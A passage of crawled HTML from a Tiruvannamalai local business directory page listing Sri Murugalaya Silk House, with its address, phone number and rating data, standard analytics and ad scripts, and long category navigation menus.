

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiruvannamalaiads.com/Tiruvannamalai/Sri-Murugalaya-Silk-House/111
body_size: 52253
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Sri Murugalaya Silk House in  -   | Tiruvannamalai Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Tiruvannamalai Ads Tiruvannamalai, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Tiruvannamalai | ads Tiruvannamalai - tiruvannamalaiads.com | Sri Murugalaya Silk House in  -  </title>
	<!-- META TAGS -->
	
	<meta name="description" content="Sri Murugalaya Silk House in  -   Sri Murugalaya Silk House | Tiruvannamalai Ads Classifieds" />
	
	<meta name="keywords" content="Sri Murugalaya Silk House in  -   Sri Murugalaya Silk House | Tiruvannamalai Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://tiruvannamalaiads.com" hreflang="en-us" />
	<meta name="author" content="tiruvannamalaiads.com" />
	<meta name="copyright" content="tiruvannamalaiads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Tiruvannamalai Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="tiruvannamalaiads.com"/>
	<meta property="og:title" content="Sri Murugalaya Silk House in  -  "/>
	<meta property="og:description" content="Tiruvannamalai Ads, Free online Tiruvannamalai classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Vellore's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in tiruvannamalai, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Velloreads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://tiruvannamalaiads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://tiruvannamalaiads.com"/>
	<meta property="al:ios:url" content="https://tiruvannamalaiads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sri-Murugalaya-Silk-House">
	<!--Twitter-->
	<meta name="twitter:url" content="https://tiruvannamalaiads.com/" >
	<meta name="twitter:site" content="@Tiruvannamalai Ads"/>
	<meta name="twitter:title" content="Sri Murugalaya Silk House in  -  " >
	<meta name="twitter:description" content="Tiruvannamalai Ads, Free online Tiruvannamalai classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Vellore's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in tiruvannamalai, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Velloreads.com."/>
	<meta name="twitter:image" content="https://tiruvannamalaiads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Tiruvannamalai Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Tiruvannamalai Ads (www.tiruvannamalaiads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://tiruvannamalaiads.com",
		  "logo": "https://tiruvannamalaiads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/tiruvannamalaiadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://tiruvannamalai.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://tiruvannamalaiads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://tiruvannamalaiads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://tiruvannamalaiads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://tiruvannamalaiads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://tiruvannamalaiads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://tiruvannamalaiads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://tiruvannamalaiads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://tiruvannamalaiads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://tiruvannamalaiads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://tiruvannamalaiads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://tiruvannamalaiads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://tiruvannamalaiads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://tiruvannamalaiads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://tiruvannamalaiads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://tiruvannamalaiads.com/assets/css/style.css?Monday 26th of January 2026 02:05:06 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://tiruvannamalaiads.com/assets/css/responsive.css?Monday 26th of January 2026 02:05:06 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://tiruvannamalaiads.com/assets/css/manageCss.css?Monday 26th of January 2026 02:05:06 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://tiruvannamalaiads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


ase<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://tiruvannamalaiads.com/Tiruvannamalai/Sri-Murugalaya-Silk-House/111",
    "name": "Sri Murugalaya Silk House",
    "image": "https://tiruvannamalaiads.com/assets/images/logo-header.png",
	"description": "Sri Murugalaya Silk House",
	"telephone": "04175 252 835",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Car St, Pavazhakundur, Tiruvannamalai, Tamil Nadu 606601",
        "addressLocality": "Adukkamparai",
        "addressRegion": "Tiruvannamalai",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
		"reviewCount": "241",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://tiruvannamalaiads.com/"><img src="https://tiruvannamalaiads.com/assets/images/aff-logo.png" alt="Tiruvannamalai Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hospital" title="Hospital & Clinics in Tiruvannamalai">Hospital & Clinics</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical" title="Medical Shop in Tiruvannamalai">Medical Shop</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medicine" title="Medicine in Tiruvannamalai">Medicine</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotel" title="Hotel & Resort in Tiruvannamalai">Hotel & Resort</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Restaurants" title="Restaurant in Tiruvannamalai">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Education" title="Education in Tiruvannamalai">Education</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Training" title="Training in Tiruvannamalai">Training</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/School" title="Schools in Tiruvannamalai">Schools</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/College" title="Colleges in Tiruvannamalai">Colleges</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Driving-School" title="Driving School in Tiruvannamalai">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Fashion" title="Fashion in Tiruvannamalai">Fashion</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Readymades" title="Ready made Dress in Tiruvannamalai">Ready made Dress</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Textiles" title="Textiles in Tiruvannamalai">Textiles</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Estates" title="Real Estate in Tiruvannamalai">Real Estate</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Rental" title="Rental House in Tiruvannamalai">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer" title="Computer Repair in Tiruvannamalai">Computer Repair</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile" title="Mobile Shops in Tiruvannamalai">Mobile Shops</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hardware" title="Hardware in Tiruvannamalai">Hardware</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Departmental" title="Departmental Store in Tiruvannamalai">Departmental Store</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/General" title="General Shop in Tiruvannamalai">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Solutions" title="IT Solutions in Tiruvannamalai">IT Solutions</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Function" title="Function Hall in Tiruvannamalai">Function Hall</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Travels" title="Travels in Tiruvannamalai">Tour & Travels</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Transportation" title="Transportation in Tiruvannamalai">Transportation</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Automobile" title="Automobile in Tiruvannamalai">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://tiruvannamalaiads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://tiruvannamalaiads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://tiruvannamalaiads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://tiruvannamalaiads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://tiruvannamalaiads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://tiruvannamalaiads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://tiruvannamalaiads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Sri Murugalaya Silk House" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://tiruvannamalaiads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://tiruvannamalaiads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://tiruvannamalaiads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://tiruvannamalaiads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://tiruvannamalaiads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://tiruvannamalaiads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/IT-Solutions" title="IT Solutions in Tiruvannamalai">IT Solutions</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Repair" title="Computer Repair in Tiruvannamalai">Computer Repair</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Schools" title="Schools in Tiruvannamalai">Schools</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Colleges" title="Colleges in Tiruvannamalai">Colleges</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Import-&-Exports" title="Import & Exports in Tiruvannamalai">Import & Exports</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Fitness-center-&-Gym" title="Fitness center & Gym in Tiruvannamalai">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hospital-&-Clinics" title="Hospital & Clinics in Tiruvannamalai">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotel-&-Resorts" title="Hotel & Resorts in Tiruvannamalai">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Real-Estate-Agency" title="Real Estate Agency in Tiruvannamalai">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Training" title="Training in Tiruvannamalai">Training</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Function-Hall" title="Function Hall in Tiruvannamalai">Function Hall</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Transportation" title="Transportation in Tiruvannamalai">Transportation</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-Shops" title="Mobile Shops in Tiruvannamalai">Mobile Shops</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Property" title="Property in Tiruvannamalai">Property</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Court" title="Food Court in Tiruvannamalai">Food Court</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports" title="Sports in Tiruvannamalai">Sports</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tour-&-Travels" title="Tour & Travels in Tiruvannamalai">Tour & Travels</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-Care" title="Health Care in Tiruvannamalai">Health Care</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Interior-Design" title="Interior Design in Tiruvannamalai">Interior Design</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Clubs" title="Clubs in Tiruvannamalai">Clubs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Supermarket" title="Supermarket in Tiruvannamalai">Supermarket</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Departmental-Store" title="Departmental Store in Tiruvannamalai">Departmental Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Jewellery-Shop" title="Jewellery Shop in Tiruvannamalai">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Digital-Studio" title="Digital Studio in Tiruvannamalai">Digital Studio</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cycle-Shop" title="Cycle Shop in Tiruvannamalai">Cycle Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Advertising" title="Advertising in Tiruvannamalai">Advertising</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Finance" title="Finance in Tiruvannamalai">Finance</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/General-Shop" title="General Shop in Tiruvannamalai">General Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Telecom" title="Telecom in Tiruvannamalai">Telecom</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electronics" title="Electronics in Tiruvannamalai">Electronics</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Rental-House" title="Rental House in Tiruvannamalai">Rental House</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Restaurants" title="Restaurants in Tiruvannamalai">Restaurants</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-saloon" title="Beauty saloon in Tiruvannamalai">Beauty saloon</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Advocate" title="Advocate in Tiruvannamalai">Advocate</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Footwear" title="Footwear in Tiruvannamalai">Footwear</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Parcel-Service" title="Parcel Service in Tiruvannamalai">Parcel Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tiles-and-Marbles" title="Tiles and Marbles in Tiruvannamalai">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Traders" title="Traders in Tiruvannamalai">Traders</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/BPO" title="BPO in Tiruvannamalai">BPO</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Fashion" title="Fashion in Tiruvannamalai">Fashion</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Textiles" title="Textiles in Tiruvannamalai">Textiles</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Distributors" title="Distributors in Tiruvannamalai">Distributors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Silks" title="Silks in Tiruvannamalai">Silks</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Readymades" title="Readymades in Tiruvannamalai">Readymades</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Driving-School" title="Driving School in Tiruvannamalai">Driving School</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Enterprises" title="Enterprises in Tiruvannamalai">Enterprises</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hardware" title="Hardware in Tiruvannamalai">Hardware</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-Shop" title="Medical Shop in Tiruvannamalai">Medical Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medicine" title="Medicine in Tiruvannamalai">Medicine</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Parlour" title="Parlour in Tiruvannamalai">Parlour</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Temples" title="Temples in Tiruvannamalai">Temples</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Care" title="Home Care in Tiruvannamalai">Home Care</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Nature-Cure" title="Nature Cure in Tiruvannamalai">Nature Cure</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cracker-Business" title="Cracker Business in Tiruvannamalai">Cracker Business</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/auto-care" title="auto care in Tiruvannamalai">auto care</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Automobiles" title="Automobiles in Tiruvannamalai">Automobiles</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/B2B" title="B2B in Tiruvannamalai">B2B</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Baby-Care" title="Baby Care in Tiruvannamalai">Baby Care</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Banquets" title="Banquets in Tiruvannamalai">Banquets</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Books" title="Books in Tiruvannamalai">Books</a>
								</li>
															<li>
